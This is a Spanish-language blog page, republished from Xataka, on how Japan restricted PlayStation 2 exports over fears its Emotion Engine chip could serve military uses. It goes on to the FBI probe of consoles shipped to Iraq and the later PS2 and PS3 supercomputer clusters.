	<ul id="menu-home" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link">Inicio</a></li><li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link">Sobre Nosotros</a></li><li id="menu-item-8096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link">Facturación Electrónica</a></li>	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link">Punto de Venta</a></li></ul>
</li><li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link">Blog</a></li><li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link">Iniciar Sesión</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-home-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link"><span class="text-wrap">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link"><span class="text-wrap">Facturación Electrónica</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link"><span class="text-wrap">Punto de Venta</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link"><span class="text-wrap">Iniciar Sesión</span></a></li><li class="search-toggle-li" ><a href="https://wolksoftcr.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://wolksoftcr.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://wolksoftcr.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8096"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/">Facturación Electrónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/">Punto de Venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f">Iniciar Sesión</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://wolksoftcr.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-24177">

	
<div class="thumbnail">

	<img width="450" height="510" src="https://wolksoftcr.com/wp-content/uploads/2022/12/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar" decoding="async" fetchpriority="high" srcset="https://wolksoftcr.com/wp-content/uploads/2022/12/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar.jpg 450w, https://wolksoftcr.com/wp-content/uploads/2022/12/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar-265x300.jpg 265w" sizes="(max-width: 450px) 100vw, 450px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title">Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/author/adriana-p/" title="Posts by Adriana P" rel="author">Adriana P</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2 December, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/category/news/technology/" rel="category tag">Technology</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr">
	<p> <img decoding="async" src="https://i.blogs.es/f67541/playstation-misil/1024_2000.jpeg" alt="Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar"> </p>
<p>En 1994 Sony dio la campanada con la PlayStation original. Aquella consola logró que se tambaleasen los cimientos de ese segmento dominado por Sega y Nintendo.</p>
<p><!-- BREAK 1 --></p>
<p>Su éxito fue enorme y la empresa nipona se puso rápidamente a trabajar en su sucesora. Una que resultó ser tan potente que era hasta peligrosa. Se llamaba<strong> PlayStation 2</strong>.</p>
<p><!-- BREAK 2 --></p>
<h2>Un lanzamiento arrollador</h2>
<p><a href="https://www.vidaextra.com/industria/ken-kutaragi-deja-la-presidencia-de-sony">Ken Kutaragi</a>, el diseñador de la PlayStation original, comenzó a trabajar en su sucesora a finales de 1994, poco después del lanzamiento de la PS1. En 1997 ya había rumores de su lanzamiento aunque <strong>Sony lo negaba</strong> porque claro, tenía que negarlo.</p>
<p><!-- BREAK 3 --></p>
<div class="article-asset-image article-asset-normal">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:66.877637130802%;"> <img decoding="async" alt="Captura De Pantalla 2022 12 01 A Las 10 45 05" class="" src="https://i.blogs.es/809da6/captura-de-pantalla-2022-12-01-a-las-10.45.05/450_1000.jpeg"> </div>
</p></div>
</div>
<p>Finalmente &nbsp;Sony anunció (pero no lanzó) la PlayStation 2 el 2 de marzo de 1999. Fue la primera vez que oímos dos palabras singulares, que fueron pronunciadas por Kutaragi: &#8220;Emotion Engine&#8221;.</p>
<p><!-- BREAK 4 --></p>
<p>Esas palabras daban nombre al coprocesador gráfico que era parte fundamental de la PS2. El legendario directivo también confirmó que la consola ofrecería compatibilidad hacia atrás con los títulos de la PlayStation original.</p>
<p><!-- BREAK 5 --></p>
<p>El 4 de marzo de 2000 la PlayStation 2 se puso a la venta en Japón, y lo hizo con novedades arrolladoras como <strong>su unidad de DVD</strong> —lo que favoreció el impulso del formato—, pero también con problemas: el catálogo en su lanzamiento <a href="https://www.pcmag.com/news/20-years-ago-the-ps2-launched-with-terrible-games-but-still-won-the-generation">fue muy pobre</a>.</p>
<p><!-- BREAK 6 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/videojuegos/consolas-baratas-caras-historia-ajustando-a-precios-2019-neo-geo-a-gameboy-color-1" > <img decoding="async" alt="Las&#x20;consolas&#x20;m&#x00E1;s&#x20;baratas&#x20;y&#x20;m&#x00E1;s&#x20;caras&#x20;de&#x20;la&#x20;historia,&#x20;ajustando&#x20;a&#x20;precios&#x20;de&#x20;2020&#x3A;&#x20;de&#x20;la&#x20;Neo-Geo&#x20;a&#x20;la&#x20;GameBoy&#x20;Color" src="https://i.blogs.es/d8ed6e/2560_3000/375_142.jpg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/videojuegos/consolas-baratas-caras-historia-ajustando-a-precios-2019-neo-geo-a-gameboy-color-1" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/videojuegos/consolas-baratas-caras-historia-ajustando-a-precios-2019-neo-geo-a-gameboy-color-1" class="desvio-title js-desvio-title">Las consolas más baratas y más caras de la historia, ajustando a precios de 2020: de la Neo-Geo a la GameBoy Color</a> </div>
</p></div>
</p></div>
</div>
<p>No solo eso: Sony solo tenían un millón de unidades disponibles, y la gente <a href="https://web.archive.org/web/20040604030423/http://archive.gamespy.com/articles/february04/ps2timeline/index2.shtml">acampó</a> en las tiendas durante días para lograr hacerse con una. La disponibilidad fue un problema durante meses, pero había una preocupación aún mayor.</p>
<p><!-- BREAK 7 --></p>
<h2><strong>Misiles y drones a la vista</strong></h2>
<p>El gobierno japonés <a href="https://www.latimes.com/archives/la-xpm-2000-apr-17-fi-20482-story.html">descubrió</a> que la PS2 podría ser mucho más que un juguete. <strong>Emotion Engine</strong> tenía una capacidad para procesar imágenes en tres dimensiones que era prodigiosa para la época.</p>
<p><!-- BREAK 8 --></p>
<div class="article-asset-image article-asset-normal">
<div class="asset-content">
<div class="base-wrapper-image" style="padding-top:64.946445959104%;"> <img decoding="async" alt="Captura De Pantalla 2022 12 01 A Las 11 49 19" class="" src="https://i.blogs.es/605307/captura-de-pantalla-2022-12-01-a-las-11.49.19/450_1000.jpeg"> </div>
</p></div>
</div>
<p>El chip <a href="https://www.pcmag.com/news/20-years-later-how-concerns-about-weaponized-consoles-almost-sunk-the-ps2">contaba</a> con dos unidades de procesamiento vectorial que servían para calcular posiciones de ciertos elementos en un espacio físico, algo muy útil para los diseñadores de videojuegos. Sin embargo, también tenía <strong>potenciales aplicaciones militares</strong>: podían usarse por ejemplo para sistemas de guiado de misiles.</p>
<p><!-- BREAK 9 --></p>
<p>Japón ya había tenido problemas con las aplicaciones militares de tecnología diseñada en este país. En 1998 un submarino norcoreano <a href="https://medium.com/war-is-boring/a-short-history-of-north-koreas-long-mini-submarine-spy-campaign-958b4ac7024b">se hundió</a> y se descubrió que entre sus componentes había sistemas de radar japoneses, y el gobierno nipón <a href="http://news.bbc.co.uk/2/hi/asia-pacific/716237.stm">no quería exponerse</a> a ese riesgo.</p>
<p><!-- BREAK 10 --></p>
<p>¿Qué hizo? Su ministerio de comercio <a href="https://www.latimes.com/archives/la-xpm-2000-apr-17-fi-20482-story.html">obligó</a> a sacar un permiso de exportación especial para la PS2: quienes quisieran comprar la consola en Japón y llevársela a otro país, tenían que obtener ese permiso especial del gobierno, que consideraba que la tecnología de la PS2 podía ser usada para propósitos militares.</p>
<p><!-- BREAK 11 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/videojuegos/emuladores-roms-debate-nostalgia-amor-a-retro-ilegalidad-1" > <img decoding="async" alt="Emuladores,&#x20;ROMs&#x20;y&#x20;el&#x20;debate&#x20;entre&#x20;la&#x20;nostalgia,&#x20;el&#x20;amor&#x20;a&#x20;lo&#x20;retro&#x20;y&#x20;la&#x20;ilegalidad" src="https://i.blogs.es/391add/videogames2/375_142.jpg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/videojuegos/emuladores-roms-debate-nostalgia-amor-a-retro-ilegalidad-1" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/videojuegos/emuladores-roms-debate-nostalgia-amor-a-retro-ilegalidad-1" class="desvio-title js-desvio-title">Emuladores, ROMs y el debate entre la nostalgia, el amor a lo retro y la ilegalidad</a> </div>
</p></div>
</p></div>
</div>
<p>Sony se encargó de llegar a un acuerdo con su gobierno para poder exportar sus consolas al resto del mundo, pero varios países estuvieron vetados: Libia, Irán, Irak y Corea del Norte no podían comprar la consola.</p>
<p><!-- BREAK 12 --></p>
<p>Aún así algunas se saltaron el veto: el FBI acabó investigando el <a href="https://www.theregister.com/2000/12/19/iraq_buys_4000_playstation_2s/">envío de 4.000 PS2 a Irak</a>. Temían que esas consolas —o parte de ellas— acabaran siendo usadas para <strong>crear una supercomputadora con fines militares</strong>. Saddam Hussein, apuntaban <a href="https://www.eurogamer.net/article-29913">algunos medios</a>, podría estar pensando en usar la PS2 para conquistar el mundo. O tal vez no, subtitulaban después.</p>
<p><!-- BREAK 13 --></p>
<div class="article-asset-video article-asset-normal">
<div class="asset-content">
<div class="base-asset-video">
<div class="js-dailymotion"> <script type="application/json"> {"videoId":"x7zobcx","autoplay":true,"title":"Playstation 5, análisis", "tag":"Playstation 5"} </script> </div>
</p></div>
</p></div>
</div>
<p>Fuentes de inteligencia estaban realmente preocupadas e <a href="https://www.wnd.com/2000/12/7640/">indicaban</a> que &#8220;las aplicaciones para este sistema son potencialmente aterradoras&#8221;, y un experto estimó que combinando 12 o 15 PS2 se podría proporcionar &#8220;<strong>suficiente potencia computacional para controlar un UAV iraquí</strong>, una aeronave sin piloto&#8221;. O lo que es lo mismo, un dron, un concepto del que en el año 2000 ni siquiera se oía hablar con tal nombre.</p>
<p><!-- BREAK 14 --></p>
<p>Además esas supercomputadoras compuestas por PS2 podrían ser usadas para calcular datos balísticos para misiles de largo alcance, o para diseñar armas nucleares, afirmaban esas fuentes de inteligencia. Aunque Naciones Unidas prohibía la venta de tecnología a Iraq, las consolas de videojuegos no estaban incluidas en aquel veto.</p>
<p><!-- BREAK 15 --></p>
<h2>La supercomputadora hecha de PS2 fue un fiasco (pero la de las PS3 no)</h2>
<p>Los temores a la construcción de una supercomputadora basada en la combinación de varias PS2 se hicieron realidad poco después. En 2002 Sony lanzó<strong> </strong>un kit de Linux<strong> </strong>para la PlayStation 2, y gracias a esa oferta el Centro Nacional De Aplicaciones de Supercomputación (NCSA) de EEUU <a href="https://www.nytimes.com/2003/05/26/business/technology-from-playstation-to-supercomputer-for-50000.html">ideó un proyecto</a> para <a href="https://ncsa30.ncsa.illinois.edu/2003/05/ncsa-creates-sony-playstation2-cluster/">crear</a> una supercomputadora basada en la PS2.</p>
<p><!-- BREAK 16 --></p>
<div class="article-asset-image article-asset-normal article-asset-center">
<div class="asset-content">
<div class="caption-img ">
<div class="base-wrapper-image" style="padding-top:113.37386018237%;"> <img decoding="async" alt="Captura De Pantalla 2022 12 01 A Las 11 15 32" class="centro_sinmarco" src="https://i.blogs.es/98bbaa/captura-de-pantalla-2022-12-01-a-las-11.15.32/450_1000.jpeg"> </div>
<p> <span>Fuente: NCSA.</span> </div>
</p></div>
</div>
<p>Los ingenieros de la Universidad de Illinois en Urbana-Champaign <strong>ensamblaron un clúster con entre 60 y 70 PS2</strong> y un coste total de unos 50.000 dólares.</p>
<p><!-- BREAK 17 --></p>
<p>Las montaron en un rack especialmente diseñado para la consola y las conectaron con un switch de HP para investigar posibles aplicaciones en ese ámbito de la supercomputación.</p>
<p><!-- BREAK 18 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/videojuegos/procesador-cell-utilizado-sony-playstation-3-pequeno-prodigio-tecnologia-que-hoy-asombra-su-potencia" > <img decoding="async" alt="El&#x20;procesador&#x20;Cell&#x20;utilizado&#x20;por&#x20;Sony&#x20;en&#x20;PlayStation&#x20;3&#x20;es&#x20;un&#x20;peque&#x00F1;o&#x20;prodigio&#x20;de&#x20;la&#x20;tecnolog&#x00ED;a&#x20;que&#x20;a&#x00FA;n&#x20;hoy&#x20;asombra&#x20;por&#x20;su&#x20;potencia" src="https://i.blogs.es/3a9548/procesadorcell/375_142.jpg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/videojuegos/procesador-cell-utilizado-sony-playstation-3-pequeno-prodigio-tecnologia-que-hoy-asombra-su-potencia" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/videojuegos/procesador-cell-utilizado-sony-playstation-3-pequeno-prodigio-tecnologia-que-hoy-asombra-su-potencia" class="desvio-title js-desvio-title">El procesador Cell utilizado por Sony en PlayStation 3 es un pequeño prodigio de la tecnología que aún hoy asombra por su potencia</a> </div>
</p></div>
</p></div>
</div>
<p>El sistema se usó para realizar cálculos en el campo de la cromodinámica cuántica, pero los propios responsables del NCSA confirmaron que la vida útil de aquel sistema fue reducida y &#8220;siempre fue más una prueba de lo que era posible que un intento de crear un sistema de producción&#8221;.</p>
<p><!-- BREAK 19 --></p>
<p>De hecho, aquel experimento debió dejar poso, porque <strong>cuando Sony lanzó la PS3</strong>, el ejército de los Estados Unidos <a href="https://phys.org/news/2010-12-air-playstation-3s-supercomputer.html">compró 1.760 consolas</a> para combinarlas y (<a href="https://phys.org/news/2010-12-air-playstation-3s-supercomputer.html">junto a 168 GPUs</a>) crear una supercomputadora para el Air Force Research Laboratory (AFRL).</p>
<p><!-- BREAK 20 --></p>
<div class="article-asset-image article-asset-normal article-asset-center">
<div class="asset-content">
<div class="caption-img ">
<div class="base-wrapper-image" style="padding-top:63.492063492063%;"> <img decoding="async" alt="Captura De Pantalla 2022 12 01 A Las 11 48 27" class="centro_sinmarco" src="https://i.blogs.es/4c67f7/captura-de-pantalla-2022-12-01-a-las-11.48.27/450_1000.jpeg"> </div>
<p> <span>El cluster Condor, en su día una de las supercomputadoras más potentes del mundo. Fuente: Phys.org.</span> </div>
</p></div>
</div>
<p>Aquel cluster, al que bautizaron como Condor, combinaba la potencia de esos 1.760 procesadores Cell —otro prodigio de la época— y se convirtió en la computadora más potente del Departamento de Defensa de EEUU en aquella época.</p>
<p><!-- BREAK 21 --></p>
<p>En aquel momento Condor tenía una potencia de cálculo de 500 TFLOPS, y se colocó en el <strong>puesto 33 de las supercomputadoras más potentes del mundo</strong>. El coste fue de cerca de dos millones de dólares, un 5-10% del coste que hubiera supuesto construirla con componentes tradicionales, aseguraron en el AFRL.</p>
<p><!-- BREAK 22 --></p>
<p>No solo era potente: era súper eficiente, y consumía un 10% de supercomputadoras comprables en potencia. El Departamento de Defensa la utilizó entre otras cosas para el análisis de imágenes de satélite de alta definición.</p>
<p><!-- BREAK 23 --></p>
<p>Lo que nunca supimos es si Iraq acabó usando aquellas PS2 para algún <strong>propósito militar</strong>. Igual solo acabaron usándolas para lo que fueron creadas: jugar.</p>
<p><!-- BREAK 24 --><script> (function() { window._JS_MODULES = window._JS_MODULES || {}; var headElement = document.getElementsByTagName('head')[0]; if (_JS_MODULES.instagram) { var instagramScript = document.createElement('script'); instagramScript.src = 'https://platform.instagram.com/en_US/embeds.js'; instagramScript.async = true; instagramScript.defer = true; headElement.appendChild(instagramScript); } })();
</script> </p>
<p> &#8211; <br /> La noticia <a href="https://www.xataka.com/videojuegos/hace-22-anos-se-lanzo-ps2-era-potente-que-japon-no-queria-exportarla-que-se-usara-para-armamento-militar?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Dec_2022"> <em> Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar </em> </a> fue publicada originalmente en <a href="https://www.xataka.com?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Dec_2022"> <strong> Xataka </strong> </a> por <a href="https://www.xataka.com/autor/javier-pastor?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=02_Dec_2022"> Javier Pastor </a> . </p>

</div><!-- .entry -->





	<section id="related-posts" class="clr container">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-41345 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa/" class="related-thumb">

								<img width="768" height="493" src="https://wolksoftcr.com/wp-content/uploads/2023/09/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa-768x493.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article 10.000 kilómetros al año sin usar combustible: los camiones solares ya son una realidad en Europa" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/09/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa-768x493.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/09/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa-300x192.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/09/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa-600x385.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/09/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/10-000-kilometros-al-ano-sin-usar-combustible-los-camiones-solares-ya-son-una-realidad-en-europa/" rel="bookmark">10.000 kilómetros al año sin usar combustible: los camiones solares ya son una realidad en Europa</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-09-17T10:00:13-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>17 September, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-40178 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba/" class="related-thumb">

								<img width="768" height="432" src="https://wolksoftcr.com/wp-content/uploads/2023/09/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Los tractores tienen competencia en el campo: el Solix, un robot solar que esparce herbicidas, es la prueba" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/09/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba-768x432.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/09/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba-300x169.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/09/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba-600x338.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/09/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/los-tractores-tienen-competencia-en-el-campo-el-solix-un-robot-solar-que-esparce-herbicidas-es-la-prueba/" rel="bookmark">Los tractores tienen competencia en el campo: el Solix, un robot solar que esparce herbicidas, es la prueba</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-09-01T08:32:00-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>1 September, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-31072 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados/" class="related-thumb">

								<img width="768" height="533" src="https://wolksoftcr.com/wp-content/uploads/2023/04/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados-768x533.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article El coche eléctrico ha encontrado un aliado inesperado en su lucha por ser masivo: los supermercados" decoding="async" loading="lazy" srcset="https://wolksoftcr.com/wp-content/uploads/2023/04/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados-768x533.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/04/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados-300x208.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/04/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados-600x416.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/04/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/el-coche-electrico-ha-encontrado-un-aliado-inesperado-en-su-lucha-por-ser-masivo-los-supermercados/" rel="bookmark">El coche eléctrico ha encontrado un aliado inesperado en su lucha por ser masivo: los supermercados</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-11T17:22:51-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 April, 2023</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments container">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://wolksoftcr.com/wp-login.php?redirect_to=https%3A%2F%2Fwolksoftcr.com%2Fhace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
